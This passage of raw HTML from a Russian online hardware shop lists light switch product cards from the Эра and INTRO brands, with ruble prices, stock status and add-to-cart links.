<a href="http://samodelkin74.ru/product/11-1401-03-jera-vykljuchatel-1kl-o-u-seryj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/11-1401-03-jera-vykljuchatel-1kl-o-u-seryj/" class="product-cards-item-title">11-1401-03 Эра Выключатель 1кл.о/у серый</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>340&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=20160" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20160" data-product_sku="" aria-label="Добавить «11-1401-03 Эра Выключатель 1кл.о/у серый» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/11-1404-03-jera-vykljuchatel-2kl-o-u-seryj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/11-1404-03-jera-vykljuchatel-2kl-o-u-seryj/" class="product-cards-item-title">11-1404-03  Эра Выключатель 2кл о/у серый</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>415&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=121784" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="121784" data-product_sku="" aria-label="Добавить «11-1404-03  Эра Выключатель 2кл о/у серый» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-n-u-sosna-2-101-11/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-n-u-sosna-2-101-11/" class="product-cards-item-title">INTRO Выключатель 1кл н/у сосна 2-101-11 814816</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>135&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=104773" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104773" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл н/у сосна 2-101-11 814816» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/vykljuchatel-1kl-o-u-2-101-01-belyj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/vykljuchatel-1kl-o-u-2-101-01-belyj/" class="product-cards-item-title">INTRO Выключатель 1кл о/у белый 2-101-01</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>100&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=34785" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34785" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл о/у белый 2-101-01» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-o-u-sl-kost-2-101-02/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-o-u-sl-kost-2-101-02/" class="product-cards-item-title">INTRO Выключатель 1кл о/у сл.кость 2-101-02</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>100&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=119454" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="119454" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл о/у сл.кость 2-101-02» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-antracit-1-101-05/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-antracit-1-101-05/" class="product-cards-item-title">INTRO Выключатель 1кл с/у антрацит 1-101-05</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>180&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=104735" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104735" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл с/у антрацит 1-101-05» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-sl-kost-1-101-02/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-sl-kost-1-101-02/" class="product-cards-item-title">INTRO Выключатель 1кл с/у сл.кость 1-101-02</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>130&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=55409" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="55409" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл с/у сл.кость 1-101-02» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/vyk-l-2-prohodnoj-s-vstavk-met-zoloto-lezard/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/vyk-l-2-prohodnoj-s-vstavk-met-zoloto-lezard/" class="product-cards-item-title">INTRO Выключатель 1кл.н/у венге 2-101-10 814815</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>135&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=37467" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37467" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл.н/у венге 2-101-10 814815» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-aljuminij-1-101-03/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-aljuminij-1-101-03/" class="product-cards-item-title">INTRO Выключатель 1кл.с/у алюминий 1-101-03</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>230&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=49296" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49296" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл.с/у алюминий 1-101-03» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-venge-1-101-10/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-venge-1-101-10/" class="product-cards-item-title">INTRO Выключатель 1кл.с/у венге 1-101-10 814754</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>220&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=104707" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104707" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл.с/у венге 1-101-10 814754» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-s-podsv-belyj-1-102-01/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-s-podsv-belyj-1-102-01/" class="product-cards-item-title">INTRO Выключатель 1кл.с/у с подсв.белый 1-102-01</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>120&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=45950" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45950" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл.с/у с подсв.белый 1-102-01» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-sosna-1-101-11/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-1kl-s-u-sosna-1-101-11/" class="product-cards-item-title">INTRO Выключатель 1кл.с/у сосна 1-101-11 834496</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=104708" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104708" data-product_sku="" aria-label="Добавить «INTRO Выключатель 1кл.с/у сосна 1-101-11 834496» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/vykljuchatel-2kl-o-u-2-104-01-belyj/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/vykljuchatel-2kl-o-u-2-104-01-belyj/" class="product-cards-item-title">INTRO Выключатель 2кл о/у  белый 2-104-01</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>140&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=60456" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60456" data-product_sku="" aria-label="Добавить «INTRO Выключатель 2кл о/у  белый 2-104-01» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-2kl-o-u-sosna-2-104-11/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/intro-vykljuchatel-2kl-o-u-sosna-2-104-11/" class="product-cards-item-title">INTRO Выключатель 2кл о/у  сосна 2-104-11 814821</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>200&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=104774" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104774" data-product_sku="" aria-label="Добавить «INTRO Выключатель 2кл о/у  сосна 2-104-11 814821» в корзину" rel="nofollow">В корзину</a></div>
</div>

<div class="product-cards-item col-xl-4 col-lg-6 col-12">
	
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/vykljuchatel-2kl-o-u-2-104-02-sl-kost/" class="product-cards-item-image">
